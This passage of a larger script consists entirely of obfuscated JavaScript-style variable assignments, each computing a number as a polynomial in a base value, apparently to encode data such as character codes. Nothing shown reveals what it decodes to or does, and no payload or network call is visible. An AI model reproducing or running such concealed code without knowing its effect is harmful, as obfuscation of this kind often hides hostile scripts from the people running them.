t+B2+B2*B2+B2*B2*B2,GE=PH+CO*B2+AF*B2*B2+B2*B2*B2,KH=EH+PH*B2+Gh*B2*B2,BI=EH+PH*B2,XJ=AN+B2+B2*B2,Ll=EH+Xt*B2+EH*B2*B2+B2*B2*B2,rE=Xt+PN*B2+Xt*B2*B2+B2*B2*B2,wq=PH+PN*B2+AF*B2*B2+B2*B2*B2,Hj=Gh+AF*B2+Gh*B2*B2+B2*B2*B2,bl=CO+B2+EH*B2*B2,BR=PH+PH*B2+YG*B2*B2+B2*B2*B2,N2=AF+Xt*B2+AN*B2*B2,XV=CO+PN*B2+Gh*B2*B2,vl=CO+CO*B2+B2*B2+B2*B2*B2,gW=PH+AF*B2+Gh*B2*B2+B2*B2*B2,IJ=Xt+PH*B2+AN*B2*B2,gd=AN+PH*B2+Gh*B2*B2,Xj=PH+B2+AF*B2*B2+B2*B2*B2,Ud=Rt+YG*B2+B2*B2+B2*B2*B2,w5=Gh+PH*B2+EH*B2*B2,gN=AF+Gh*B2,IL=CO+EH*B2+PH*B2*B2+B2*B2*B2,xP=CO+PN*B2,mG=YG+Gh*B2+Gh*B2*B2,EX=AF+Xt*B2+B2*B2+B2*B2*B2,J9=AN+YG*B2+AF*B2*B2+B2*B2*B2,CX=AF+PN*B2+PH*B2*B2,X1=PH+YG*B2+AF*B2*B2+B2*B2*B2,Cm=AF+Gh*B2+YG*B2*B2+B2*B2*B2,mR=CO+EH*B2+B2*B2+B2*B2*B2,rl=PN+AF*B2+AF*B2*B2+B2*B2*B2,lV=PN+Gh*B2+Xt*B2*B2+B2*B2*B2,xm=AF+B2+AF*B2*B2+B2*B2*B2,nA=AF+CO*B2+Gh*B2*B2+B2*B2*B2,QV=PN+AF*B2+AN*B2*B2+B2*B2*B2,qR=AN+AN*B2+Gh*B2*B2+B2*B2*B2,mO=EH+Xt*B2+YG*B2*B2,Xz=PH+AF*B2+YG*B2*B2+B2*B2*B2,fl=Rt+PN*B2+AF*B2*B2+B2*B2*B2,EJ=PH+PN*B2+Gh*B2*B2,J5=PH+YG*B2+YG*B2*B2,IS=Rt+B2+Xt*B2*B2+B2*B2*B2,g6=Xt+CO*B2+PH*B2*B2,gF=AF+YG*B2+Gh*B2*B2,jF=AN+AN*B2,Q9=PH+EH*B2+PH*B2*B2,ZO=AN+B2+AN*B2*B2,AE=Rt+Gh*B2+EH*B2*B2+B2*B2*B2,Gj=PH+PN*B2+YG*B2*B2+B2*B2*B2,rI=Gh+CO*B2+PH*B2*B2,DH=AN+B2+EH*B2*B2,D1=Gh+Xt*B2+Gh*B2*B2+B2*B2*B2,v5=PN+B2+PH*B2*B2,L0=AN+Gh*B2+YG*B2*B2+B2*B2*B2,pV=AN+B2+AN*B2*B2+B2*B2*B2,mH=CO+Xt*B2+EH*B2*B2,Bz=YG+EH*B2+AN*B2*B2+B2*B2*B2,dL=EH+AF*B2+EH*B2*B2+B2*B2*B2,Of=Rt+YG*B2+EH*B2*B2+B2*B2*B2,Jb=PH+PN*B2+Xt*B2*B2+B2*B2*B2,O0=Xt+CO*B2+AN*B2*B2+B2*B2*B2,EO=PN+PH*B2+YG*B2*B2,YE=PN+PN*B2+Gh*B2*B2+B2*B2*B2,Wh=CO+PH*B2+B2*B2,lq=Gh+CO*B2+AN*B2*B2+B2*B2*B2,VV=PN+PN*B2+YG*B2*B2,nj=YG+EH*B2+YG*B2*B2+B2*B2*B2,sj=PN+PH*B2+AF*B2*B2+B2*B2*B2,p2=EH+YG*B2+PH*B2*B2,xf=CO+CO*B2+YG*B2*B2+B2*B2*B2,mj=PN+Gh*B2+AF*B2*B2+B2*B2*B2,DU=AN+Gh*B2,U5=EH+B2,NW=Gh+PN*B2+Gh*B2*B2+B2*B2*B2,YX=AF+PH*B2+AN*B2*B2,cF=PH+AF*B2+Xt*B2*B2,J1=PN+CO*B2+PH*B2*B2+B2*B2*B2,qc=Gh+PH*B2+B2*B2,JI=CO+PH*B2+PH*B2*B2+B2*B2*B2,PF=Rt+Gh*B2+B2*B2,F1=Xt+CO*B2+B2*B2+B2*B2*B2,x9=Xt+B2+AN*B2*B2+B2*B2*B2,fL=AF+EH*B2+AN*B2*B2+B2*B2*B2,Am=AN+AN*B2+B2*B2+B2*B2*B2,lP=CO+YG*B2+Gh*B2*B2+B2*B2*B2,vS=YG+PN*B2+PH*B2*B2+B2*B2*B2,Vz=PH+AN*B2+AF*B2*B2+B2*B2*B2,Z5=PH+CO*B2+Gh*B2*B2,ZU=PN+B2,Cf=PH+Xt*B2+B2*B2+B2*B2*B2,Bf=AN+AF*B2+AF*B2*B2+B2*B2*B2,pq=PN+YG*B2+Gh*B2*B2+B2*B2*B2,Rj=Rt+PH*B2+AF*B2*B2+B2*B2*B2,Uj=PH+PH*B2+Gh*B2*B2+B2*B2*B2,bL=Rt+EH*B2+B2*B2+B2*B2*B2,fR=Gh+AN*B2+Gh*B2*B2+B2*B2*B2,HE=EH+PH*B2+Xt*B2*B2+B2*B2*B2,Qz=Xt+PH*B2+Gh*B2*B2+B2*B2*B2,Gl=CO+AN*B2+AF*B2*B2+B2*B2*B2,k0=PN+B2+B2*B2+B2*B2*B2,xb=EH+AF*B2+PH*B2*B2,A5=Gh+Xt*B2+PH*B2*B2,gE=Gh+CO*B2+EH*B2*B2+B2*B2*B2,P1=AN+CO*B2+B2*B2+B2*B2*B2,EI=AN+CO*B2+EH*B2*B2,Y0=YG+AN*B2+AN*B2*B2+B2*B2*B2,sE=AN+CO*B2+YG*B2*B2,h9=PN+AF*B2+YG*B2*B2+B2*B2*B2,JS=YG+AF*B2+AF*B2*B2+B2*B2*B2,U0=CO+AN*B2+YG*B2*B2+B2*B2*B2,Lq=AN+YG*B2+AN*B2*B2+B2*B2*B2,zS=EH+Gh*B2+YG*B2*B2,sh=AN+PN*B2+Xt*B2*B2,mW=CO+AN*B2+Xt*B2*B2+B2*B2*B2,qq=AF+B2+B2*B2+B2*B2*B2,Jm=Rt+CO*B2+B2*B2+B2*B2*B2,tW=CO+AF*B2+EH*B2*B2+B2*B2*B2,SR=Xt+Xt*B2+B2*B2+B2*B2*B2,wE=EH+Xt*B2+PH*B2*B2+B2*B2*B2,mN=Rt+AN*B2+YG*B2*B2,jg=CO+PH*B2+Gh*B2*B2+B2*B2*B2,NI=YG+PH*B2,k1=PN+B2+CO*B2*B2+B2*B2*B2,Sq=Rt+AF*B2+Gh*B2*B2+B2*B2*B2,k9=Rt+B2+PH*B2*B2+B2*B2*B2,dX=AF+PN*B2+AN*B2*B2,lU=AN+AF*B2+YG*B2*B2,l6=EH+PN*B2+AF*B2*B2+B2*B2*B2,FS=YG+AN*B2+AF*B2*B2+B2*B2*B2,LE=PH+CO*B2+B2*B2+B2*B2*B2,KF=Rt+PH*B2+PN*B2*B2,dS=Xt+PN*B2+B2*B2+B2*B2*B2,LS=YG+Xt*B2+AN*B2*B2+B2*B2*B2,kH=PH+B2+YG*B2*B2,CW=AN+Gh*B2+Gh*B2*B2+B2*B2*B2,ME=CO+PN*B2+B2*B2+B2*B2*B2,lR=PN+Gh*B2+Gh*B2*B2+B2*B2*B2,nf=Rt+PH*B2+YG*B2*B2+B2*B2*B2,L2=Rt+CO*B2+Xt*B2*B2,XH=EH+AN*B2+YG*B2*B2,XU=Gh+AF*B2+YG*B2*B2,Wc=AN+Gh*B2+AN*B2*B2,lF=Gh+Gh*B2+Xt*B2*B2,sW=Rt+YG*B2+Gh*B2*B2+B2*B2*B2,LA=AN+PH*B2+EH*B2*B2+B2*B2*B2,nR=YG+Gh*B2+YG*B2*B2+B2*B2*B2,mt=Rt+CO*B2+YG*B2*B2,bI=PN+CO*B2,nG=PH+B2+PH*B2*B2,hO=AF+PH*B2+Xt*B2*B2,Pq=EH+AN*B2+PH*B2*B2+B2*B2*B2,Wt=EH+PH*B2+CO*B2*B2,Nm=PH+B2+PH*B2*B2+B2*B2*B2,FN=AF+YG*B2,GA=Gh+PN*B2+PH*B2*B2+B2*B2*B2,C0=AF+EH*B2+B2*B2+B2*B2*B2,O2=AF+Xt*B2+YG*B2*B2,W1=PH+PH*B2+Xt*B2*B2+B2*B2*B2,hq=Gh+B2+AN*B2*B2+B2*B2*B2,nm=EH+YG*B2+B2*B2+B2*B2*B2,cI=Xt+PH*B2,Fd=PH+CO*B2+Gh*B2*B2+B2*B2*B2,xE=CO+AF*B2+AN*B2*B2+B2*B2*B2,vW=Rt+AF*B2+Xt*B2*B2+B2*B2*B2,C=YG+B2,QS=PH+YG*B2+Xt*B2*B2+B2*B2*B2,Ef=Gh+YG*B2+PH*B2*B2+B2*B2*B2,dV=Gh+CO*B2+YG*B2*B2+B2*B2*B2,Ab=Xt+AN*B2+PH*B2*B2+B2*B2*B2,CV=PH+AF*B2+CO*B2*B2+B2*B2*B2,gX=PH+Gh*B2,BS=Gh+YG*B2+AN*B2*B2+B2*B2*B2,W0=EH+CO*B2+AN*B2*B2+B2*B2*B2,RJ=EH+EH*B2+Gh*B2*B2,AI=Rt+B2+YG*B2*B2,Xg=Rt+Gh*B2+PH*B2*B2,xH=Xt+CO*B2,KL=Rt+AF*B2+B2*B2+B2*B2*B2,OR=EH+PH*B2+Gh*B2*B2+B2*B2*B2,vG=EH+CO*B2+Xt*B2*B2,TO=YG+AF*B2+PH*B2*B2+B2*B2*B2,Ld=AN+Xt*B2+PH*B2*B2+B2*B2*B2,WW=AF+AN*B2+B2*B2+B2*B2*B2,lS=PH+AN*B2+B2*B2+B2*B2*B2,lN=PN+Gh*B2,fj=PH+CO*B2+Xt*B2*B2+B2*B2*B2,TF=PN+Gh*B2+AN*B2*B2,Yz=EH+B2+Gh*B2*B2+B2*B2*B2,w2=YG+YG*B2+AN*B2*B2+B2*B2*B2,Rb=Rt+B2+AF*B2*B2+B2*B2*B2,s9=AN+PH*B2+Gh*B2*B2+B2*B2*B2,nb=AF+YG*B2+AN*B2*B2+B2*B2*B2,Al=Rt+EH*B2+PH*B2*B2+B2*B2*B2,EF=AN+Xt*B2+Gh*B2*B2,zz=Xt+AF*B2+CO*B2*B2+B2*B2*B2,zA=Rt+Gh*B2,UR=Gh+AF*B2+PH*B2*B2+B2*B2*B2,ZW=Xt+AN*B2+Xt*B2*B2,Gt=PH+YG*B2,t5=Rt+PH*B2,sH=AF+PN*B2+B2*B2,pz=YG+CO*B2+CO*B2*B2+B2*B2*B2,x6=PN+Gh*B2+Gh*B2*B2,qL=AF+AF*B2+Xt*B2*B2+B2*B2*B2,vL=Xt+PN*B2+AF*B2*B2+B2*B2*B2,XI=Rt+B2+EH*B2*B2,S1=AF+AN*B2+YG*B2*B2+B2*B2*B2,Wl=AN+AN*B2+EH*B2*B2+B2*B2*B2,Jt=Gh+PH*B2,QR=CO+PH*B2+AN*B2*B2+B2*B2*B2,r9=EH+CO*B2+AF*B2*B2+B2*B2*B2,qd=CO+Xt*B2+Gh*B2*B2+B2*B2*B2,RH=Xt+CO*B2+YG*B2*B2+B2*B2*B2,H0=Xt+B2+Gh*B2*B2+B2*B2*B2,Df=PN+AN*B2+AF*B2*B2+B2*B2*B2,Dq=YG+YG*B2+CO*B2*B2+B2*B2*B2,DR=AF+B2+Gh*B2*B2+B2*B2*B2,zH=EH+AF*B2+B2*B2,Vj=Xt+Gh*B2+Gh*B2*B2+B2*B2*B2,UA=CO+EH*B2+YG*B2*B2+B2*B2*B2,tR=Xt+CO*B2+B2*B2,IW=YG+CO*B2+B2*B2+B2*B2*B2,AP=Gh+EH*B2+B2*B2+B2*B2*B2,hm=Xt+AN*B2+YG*B2*B2+B2*B2*B2,S0=PH+Xt*B2+AN*B2*B2+B2*B2*B2,vH=PH+PH*B2+PH*B2*B2+AF*B2*B2*B2+B2*B2*B2*B2,Lt=PH+Xt*B2+EH*B2*B2,sb=PN+EH*B2+YG*B2*B2+B2*B2*B2,Kc=PH+AF*B2+AN*B2*B2+B2*B2*B2,QA=PN+Xt*B2+YG*B2*B2+B2*B2*B2,Bg=EH+Xt*B2+Xt*B2*B2,jd=EH+Gh*B2+YG*B2*B2+B2*B2*B2,WG=PH+CO*B2+B2*B2,CN=YG+EH*B2,NS=YG+CO*B2+AN*B2*B2+B2*B2*B2,w=AN+YG*B2+EH*B2*B2,Og=CO+YG*B2+PH*B2*B2,EW=EH+PH*B2+AN*B2*B2,lX=EH+AF*B2+CO*B2*B2,mh=AF+YG*B2+B2*B2,vz=Rt+AF*B2+AN*B2*B2+B2*B2*B2,rO=AN+CO*B2+YG*B2*B2+B2*B2*B2,YR=Xt+YG*B2+AF*B2*B2+B2*B2*B2,md=EH+Xt*B2+AN*B2*B2+B2*B2*B2,Jj=AF+PN*B2+YG*B2*B2+B2*B2*B2,G9=Gh+AN*B2+Gh*B2*B2,dW=AN+B2+Xt*B2*B2+B2*B2*B2,V0=PN+AN*B2+CO*B2*B2,Yj=AN+B2+AF*B2*B2+B2*B2*B2,Sh=YG+Gh*B2+B2*B2,pj=EH+AF*B2+AN*B2*B2+B2*B2*B2,OH=PN+AF*B2+AN*B2*B2,qF=Xt+PH*B2+B2*B2,Yc=PN+PH*B2+PH*B2*B2,WL=Rt+Xt*B2+PH*B2*B2+B2*B2*B2,z9=EH+Xt*B2+Gh*B2*B2+B2*B2*B2,zW=PH+YG*B2+PH*B2*B2+B2*B2*B2,Ad=AN+EH*B2+Gh*B2*B2+B2*B2*B2,Td=AF+AN*B2+Xt*B2*B2+B2*B2*B2,Sb=PH+AF*B2+B2*B2+B2*B2*B2,MU=Xt+PN*B2+AN*B2*B2+YG*B2*B2*B2+YG*B2*B2*B2*B2,hj=Xt+PH*B2+B2*B2+B2*B2*B2,K6=YG+AF*B2+EH*B2*B2,zl=AF+B2+EH*B2*B2+B2*B2*B2,fS=YG+PH*B2+Xt*B2*B2+B2*B2*B2,Hd=YG+Xt*B2+Xt*B2*B2+B2*B2*B2,X5=AF+EH*B2+YG*B2*B2,cl=PH+YG*B2+CO*B2*B2+B2*B2*B2,cg=AF+B2+AN*B2*B2,Ml=PN+Gh*B2+B2*B2+B2*B2*B2,rL=AN+AF*B2+CO*B2*B2+B2*B2*B2,rh=AN+Xt*B2+AN*B2*B2,Ul=CO+YG*B2+PH*B2*B2+B2*B2*B2,CF=CO+YG*B2+EH*B2*B2,Qh=Gh+CO*B2+Gh*B2*B2,Il=Rt+B2+Gh*B2*B2+B2*B2*B2,g2=PH+CO*B2+CO*B2*B2,Bj=AN+PN*B2+YG*B2*B2+B2*B2*B2,CL=PH+YG*B2+Gh*B2*B2+B2*B2*B2,TW=Rt+Xt*B2+Gh*B2*B2+B2*B2*B2,QX=AF+AF*B2+EH*B2*B2,Z=AN+YG*B2,Wj=PN+CO*B2+Gh*B2*B2+B2*B2*B2,mm=Xt+PH*B2+PH*B2*B2+B2*B2*B2,LI=PH+Gh*B2+AN*B2*B2,FL=AN+AN*B2+PH*B2*B2+B2*B2*B2,Vm=PN+YG*B2+Xt*B2*B2+B2*B2*B2,n6=EH+Gh*B2,MS=PH+CO*B2+YG*B2*B2+B2*B2*B2,Cb=YG+AN*B2+Xt*B2*B2+B2*B2*B2,K9=Rt+CO*B2+EH*B2*B2+B2*B2*B2,ON=Gh+Xt*B2+B2*B2+B2*B2*B2,X=Rt+YG*B2,UH=AN+CO*B2+Gh*B2*B2,vA=PN+EH*B2+AF*B2*B2+B2*B2*B2,T9=Gh+PN*B2+AN*B2*B2+B2*B2*B2,Mc=Rt+B2+YG*B2*B2+B2*B2*B2,rm=Rt+Gh*B2+YG*B2*B2+B2*B2*B2,dh=PH+CO*B2+EH*B2*B2,rH=YG+AF*B2+PH*B2*B2,DE=CO+Gh*B2+Xt*B2*B2+B2*B2*B2,cJ=EH+AN*B2,g5=Gh+EH*B2,ff=AF+EH*B2+CO*B2*B2+B2*B2*B2,cA=EH+PH*B2+AN*B2*B2+B2*B2*B2,GL=EH+YG*B2+AN*B2*B2+B2*B2*B2,RG=Gh+B2+Gh*B2*B2,kW=YG+B2+Gh*B2*B2+B2*B2*B2,T1=PN+EH*B2+AN*B2*B2+B2*B2*B2,TR=Rt+AF*B2+AF*B2*B2+B2*B2*B2,sf=YG+B2+AF*B2*B2+B2*B2*B2,sJ=YG+Xt*B2+EH*B2*B2,DO=YG+B2+Xt*B2*B2+B2*B2*B2,AW=YG+Xt*B2+AF*B2*B2+B2*B2*B2,bz=Rt+EH*B2+YG*B2*B2+B2*B2*B2,rz=YG+PN*B2+EH*B2*B2+B2*B2*B2,Dc=EH+PH*B2+PN*B2*B2,XA=Gh+CO*B2+Gh*B2*B2+B2*B2*B2,pL=PN+B2+AN*B2*B2+B2*B2*B2,jq=CO+Gh*B2+AF*B2*B2+B2*B2*B2,jf=Xt+PN*B2+PH*B2*B2+B2*B2*B2,XF=AF+AN*B2+EH*B2*B2,ZA=EH+EH*B2+AF*B2*B2+B2*B2*B2,gH=PN+Xt*B2+B2*B2,kq=CO+B2+CO*B2*B2+B2*B2*B2,mg=EH+CO*B2+B2*B2,E0=PN+Gh*B2+AN*B2*B2+B2*B2*B2,L9=YG+CO*B2+AF*B2*B2+B2*B2*B2,Vc=PH+B2,fz=YG+AN*B2+B2*B2+B2*B2*B2,Fm=CO+B2+B2*B2+B2*B2*B2,dG=Xt+YG*B2+PH*B2*B2,j0=EH+CO*B2+PH*B2*B2+B2*B2*B2,HR=CO+PN*B2+PH*B2*B2+B2*B2*B2,jz=PN+PN*B2+B2*B2+B2*B2*B2,Jz=PH+Xt*B2+YG*B2*B2+B2*B2*B2,xJ=PN+AF*B2+YG*B2*B2,KG=Xt+AN*B2+EH*B2*B2,rS=PH+AF*B2+Xt*B2*B2+B2*B2*B2,Yl=YG+PH*B2+AN*B2*B2+B2*B2*B2,FX=AF+YG*B2+EH*B2*B2,f2=AF+Xt*B2,E5=EH+CO*B2+AN*B2*B2,KS=AN+PN*B2+AN*B2*B2+B2*B2*B2,WX=CO+EH*B2+EH*B2*B2,CR=YG+YG*B2+YG*B2*B2+B2*B2*B2,bd=PN+Gh*B2+YG*B2*B2+B2*B2*B2,r2=Rt+PH*B2+B2*B2,Dm=Xt+EH*B2+AN*B2*B2+B2*B2*B2,LJ=EH+PH*B2+B2*B2,YL=EH+EH*B2+AN*B2*B2+B2*B2*B2,PU=Gh+CO*B2+YG*B2*B2,HA=EH+PN*B2+Xt*B2*B2+B2*B2*B2,qm=CO+AN*B2+B2*B2+B2*B2*B2,jN=Gh+YG*B2,OE=AF+PN*B2+B2*B2+B2*B2*B2,Pj=YG+AF*B2+YG*B2*B2+B2*B2*B2,Eg=AN+AF*B2+PH*B2*B2,cE=Gh+PH*B2+PH*B2*B2+B2*B2*B2,Gg=YG+YG*B2+Gh*B2*B2,cV=CO+CO*B2+AF*B2*B2+B2*B2*B2,U1=AN+PH*B2+AN*B2*B2+B2*B2*B2,m5=CO+YG*B2,f1=AN+AF*B2+B2*B2+B2*B2*B2,kG=PH+AN*B2+YG*B2*B2,P5=AN+PN*B2+AN*B2*B2,VS=Rt+PH*B2+B2*B2+B2*B2*B2,gA=Gh+AN*B2+AF*B2*B2+B2*B2*B2,AV=PH+AN*B2+CO*B2*B2+B2*B2*B2,Kj=EH+PH*B2+B2*B2+B2*B2*B2,fq=PN+AF*B2+B2*B2+B2*B2*B2,kU=AN+EH*B2+Gh*B2*B2,Rd=PH+B2+Gh*B2*B2+B2*B2*B2,zX=YG+EH*B2+B2*B2+B2*B2*B2,It=EH+YG*B2+CO*B2*B2,ER=Xt+B2+PH*B2*B2+B2*B2*B2,K1=EH+CO*B2+Gh*B2*B2+B2*B2*B2,zG=CO+CO*B2+PH*B2*B2,YA=EH+AF*B2+B2*B2+B2*B2*B2,Nd=EH+EH*B2,wA=Gh+YG*B2+B2*B2+B2*B2*B2,Lz=Xt+PN*B2+YG*B2*B2+B2*B2*B2,Y5=PH+AN*B2+Xt*B2*B2,WA=Rt+PH*B2+EH*B2*B2+B2*B2*B2,Vb=PN+YG*B2+PH*B2*B2+B2*B2*B2,nJ=Xt+B2,GW=PH+AN*B2+AN*B2*B2,Oq=CO+Gh*B2+AN*B2*B2+B2*B2*B2,mS=AN+Xt*B2+CO*B2*B2+B2*B2*B2,q5=EH+PN*B2+Xt*B2*B2,WO=AF+PN*B2+AF*B2*B2+B2*B2*B2,AL=CO+B2+PH*B2*B2+B2*B2*B2,dd=PN+AF*B2+Gh*B2*B2+B2*B2*B2,sS=YG+Gh*B2+B2*B2+B2*B2*B2,YW=CO+PH*B2+B2*B2+B2*B2*B2,Yq=Gh+CO*B2+Xt*B2*B2+B2*B2*B2,lA=AF+CO*B2+AN*B2*B2+B2*B2*B2,I1=YG+PN*B2+YG*B2*B2+B2*B2*B2,M5=AN+PN*B2+B2*B2,n2=PN+EH*B2+B2*B2,D=YG+YG*B2+PH*B2*B2,HP=YG+YG*B2+YG*B2*B2,Vh=Gh+AF*B2+PH*B2*B2,pW=EH+Xt*B2+B2*B2+B2*B2*B2,jc=YG+YG*B2+Xt*B2*B2,XE=PN+Xt*B2+Gh*B2*B2+B2*B2*B2,Sl=PH+Xt*B2+AN*B2*B2,Wd=Xt+PH*B2+AN*B2*B2+B2*B2*B2,Zj=AN+Xt*B2+YG*B2*B2+B2*B2*B2,zt=YG+AN*B2,QW=AN+AF*B2+Gh*B2*B2+B2*B2*B2,dj=YG+PH*B2+Gh*B2*B2+B2*B2*B2,ml=YG+Xt*B2+Gh*B2*B2+B2*B2*B2,H=Xt+AF*B2+AF*B2*B2+B2*B2*B2,cm=AN+AF*B2+AN*B2*B2+B2*B2*B2,fE=EH+PN*B2+PH*B2*B2+B2*B2*B2,Zf=PH+Xt*B2+Gh*B2*B2+B2*B2*B2,Mb=AN+PN*B2+PH*B2*B2+B2*B2*B2,Pl=Xt+AN*B2+AN*B2*B2+B2*B2*B2,A0=CO+PN*B2+Gh*B2*B2+B2*B2*B2,fA=AF+YG*B2+PH*B2*B2+B2*B2*B2,xL=Rt+PN*B2+AN*B2*B2+B2*B2*B2,Gm=Gh+PN*B2+YG*B2*B2+B2*B2*B2,zm=Rt+EH*B2+AN*B2*B2+B2*B2*B2,vm=Gh+YG*B2+YG*B2*B2+B2*B2*B2,LP=Rt+AF*B2+PH*B2*B2,dE=PN+YG*B2+AN*B2*B2+B2*B2*B2,Sf=Gh+Xt*B2+YG*B2*B2+B2*B2*B2,U2=Rt+PN*B2+PH*B2*B2,AX=Gh+EH*B2+AN*B2*B2,N6=YG+EH*B2+AF*B2*B2+B2*B2*B2,MR=Rt+Gh*B2+B2*B2+B2*B2*B2,PE=PH+Gh*B2+B2*B2+B2*B2*B2,Xf=Xt+AF*B2+EH*B2*B2+B2*B2*B2,qj=Rt+Xt*B2+YG*B2*B2+B2*B2*B2,Uq=Xt+YG*B2+YG*B2*B2+B2*B2*B2,l1=YG+EH*B2+Xt*B2*B2,NO=PH+EH*B2+Gh*B2*B2,Wb=Rt+Gh*B2+AF*B2*B2+B2*B2*B2,jE=Rt+B2+AN*B2*B2+B2*B2*B2,hd=Gh+AN*B2+PN*B2*B2+B2*B2*B2,kE=EH+EH*B2+PH*B2*B2+B2*B2*B2,N0=AN+B2+Gh*B2*B2+B2*B2*B2,jA=Xt+B2+B2*B2+B2*B2*B2,E6=YG+CO*B2+PH*B2*B2+B2*B2*B2,L1=EH+CO*B2+EH*B2*B2+B2*B2*B2,W5=PN+B2+YG*B2*B2,Mm=AN+PH*B2+B2*B2+B2*B2*B2,M1=AN+AF*B2+YG*B2*B2+B2*B2*B2,b9=EH+B2+CO*B2*B2+B2*B2*B2,EL=AN+Xt*B2+AF*B2*B2+B2*B2*B2,sz=Rt+Xt*B2+B2*B2+B2*B2*B2,UE=PN+Xt*B2+PH*B2*B2+B2*B2*B2,qA=Xt+B2+PN*B2*B2+B2*B2*B2,RS=PH+PN*B2+Gh*B2*B2+B2*B2*B2,rA=Gh+Gh*B2+YG*B2*B2+B2*B2*B2,BJ=EH+YG*B2+EH*B2*B2,JA=Xt+Xt*B2+Xt*B2*B2,qh=PH+Gh*B2+Xt*B2*B2,Bq=CO+Gh*B2+PH*B2*B2+B2*B2*B2,E2=PH+PH*B2+YG*B2*B2,Pb=AF+Gh*B2+B2*B2+B2*B2*B2,tb=Xt+EH*B2+Xt*B2*B2+B2*B2*B2,Kd=Gh+PN*B2+AF*B2*B2+B2*B2*B2,X0=CO+Xt*B2+YG*B2*B2+B2*B2*B2,hR=Gh+PN*B2+PH*B2*B2,wV=EH+PN*B2+AN*B2*B2+B2*B2*B2,XN=PH+AF*B2+Gh*B2*B2,sF=EH+PH*B2+AF*B2*B2+B2*B2*B2,TN=Gh+B2+EH*B2*B2,mU=CO+B2+PH*B2*B2,U6=EH+B2+Xt*B2*B2,r6=YG+EH*B2+Gh*B2*B2,F0=Xt+Gh*B2+B2*B2,tJ=Gh+AF*B2+CO*B2*B2,ht=AF+PH*B2,CE=AN+B2,j5=AF+AN*B2+YG*B2*B2,hP=Gh+CO*B2+AN*B2*B2,bt=EH+Gh*B2+B2*B2,TS=YG+YG*B2+EH*B2*B2+B2*B2*B2,R9=EH+CO*B2+B2*B2+B2*B2*B2,cH=Gh+CO*B2+B2*B2,bA=CO+B2+Gh*B2*B2+B2*B2*B2,tO=Gh+Xt*B2+B2*B2,fH=YG+CO*B2+YG*B2*B2,zR=YG+Gh*B2+Gh*B2*B2+B2*B2*B2,nq=EH+Xt*B2+Xt*B2*B2+B2*B2*B2,dA=EH+AN*B2+AN*B2*B2+B2*B2*B2,Fz=YG+PH*B2+Xt*B2*B2,ZR=Gh+EH*B2+PH*B2*B2+B2*B2*B2,H2=AN+EH*B2+YG*B2*B2,Zh=PN+CO*B2+PH*B2*B2,Zt=PN+B2+Gh*B2*B2,Aj=AN+EH*B2+PH*B2*B2+B2*B2*B2,GS=Rt+AF*B2+YG*B2*B2+B2*B2*B2,Ez=EH+EH*B2+Gh*B2*B2+B2*B2*B2,bf=PN+AN*B2+Gh*B2*B2+B2*B2*B2,Dh=Xt+YG*B2+AN*B2*B2,pA=YG+YG*B2+AF*B2*B2+B2*B2*B2,rf=YG+Xt*B2+YG*B2*B2+B2*B2*B2,rd=AN+EH*B2+AN*B2*B2+B2*B2*B2,bg=Gh+Xt*B2+Gh*B2*B2,CA=AF+YG*B2+Xt*B2*B2+B2*B2*B2,f9=YG+PN*B2+AN*B2*B2+B2*B2*B2,I=Xt+Xt*B2,kJ=EH+YG*B2+AN*B2*B2,rc=Xt+AN*B2+B2*B2,PO=Rt+YG*B2+PH*B2*B2,Af=Gh+PH*B2+AF*B2*B2+B2*B2*B2,mb=AF+EH*B2+AF*B2*B2+B2*B2*B2,nL=Gh+AF*B2+CO*B2*B2+B2*B2*B2,sR=AF+AN*B2+AN*B2*B2+B2*B2*B2,WH=PN+CO*B2+B2*B2,BW=EH+B2+AF*B2*B2+B2*B2*B2,Ic=AF+AF*B2+PH*B2*B2+B2*B2*B2,c1=PH+Gh*B2+AF*B2*B2+B2*B2*B2,Lj=AF+Gh*B2+AN*B2*B2+B2*B2*B2,Im=PN+EH*B2+Gh*B2*B2+B2*B2*B2,r1=Rt+AN*B2+Gh*B2*B2+B2*B2*B2,nE=AF+Xt*B2+AN*B2*B2+B2*B2*B2,Hf=AN+CO*B2+PH*B2*B2+B2*B2*B2,D9=AN+YG*B2+YG*B2*B2+B2*B2*B2,FJ=PH+Gh*B2+YG*B2*B2,S9=Xt+B2+YG*B2*B2+B2*B2*B2,Iq=AN+B2+PH*B2*B2+B2*B2*B2,OO=YG+YG*B2,g0=PN+EH*B2+EH*B2*B2+B2*B2*B2,q1=Rt+YG*B2+AF*B2*B2+B2*B2*B2,ld=EH+PH*B2+YG*B2*B2,fN=AF+YG*B2+PH*B2*B2,wb=YG+PH*B2+YG*B2*B2+B2*B2*B2,bq=Xt+Xt*B2+AN*B2*B2+B2*B2*B2,V1=Gh+B2+Xt*B2*B2+B2*B2*B2,hL=Rt+AN*B2+AF*B2*B2+B2*B2*B2,zE=YG+Gh*B2+AN*B2*B2+B2*B2*B2,Aq=AF+EH*B2+EH*B2*B2+B2*B2*B2,Zm=Xt+B2+Gh*B2*B2,vd=AF+PH*B2+EH*B2*B2+B2*B2*B2,xX=EH+YG*B2,Fj=AN+PN*B2+B2*B2+B2*B2*B2,Cj=AF+AN*B2+Gh*B2*B2+B2*B2*B2,z0=PN+AF*B2+Xt*B2*B2+B2*B2*B2,jl=Gh+Gh*B2+Gh*B2*B2+B2*B2*B2,TA=Gh+EH*B2+Gh*B2*B2+B2*B2*B2,BA=EH+AF*B2+Xt*B2*B2+B2*B2*B2,Em=CO+AF*B2+Xt*B2*B2+B2*B2*B2,Fl=AN+EH*B2+AF*B2*B2+B2*B2*B2,ZE=Gh+Xt*B2+Xt*B2*B2+B2*B2*B2,tq=CO+YG*B2+CO*B2*B2+B2*B2*B2,Pz=PN+PH*B2+YG*B2*B2+B2*B2*B2,cG=PN+EH*B2+AN*B2*B2,Vf=Rt+AN*B2+B2*B2+B2*B2*B2,VG=Xt+EH*B2+PH*B2*B2+B2*B2*B2,q0=AN+PH*B2+EH*B2*B2,vN=AF+CO*B2+PH*B2*B2,Km=Xt+PH*B2+CO*B2*B2+B2*B2*B2,YU=PN+Xt*B2+Gh*B2*B2,IV=Rt+Gh*B2+Gh*B2*B2+B2*B2*B2,b1=PN+YG*B2+AF*B2*B2+B2*B2*B2,lj=Xt+CO*B2+PH*B2*B2+B2*B2*B2,Q6=EH+AF*B2+AN*B2*B2,rR=Xt+B2+CO*B2*B2+B2*B2*B2,pI=PH+Gh*B2+B2*B2,KU=PH+PH*B2+Xt*B2*B2,T5=Xt+Xt*B2+YG*B2*B2,m0=AN+CO*B2+EH*B2*B2+B2*B2*B2,Md=Xt+AF*B2+YG*B2*B2,Xl=Rt+PH*B2+G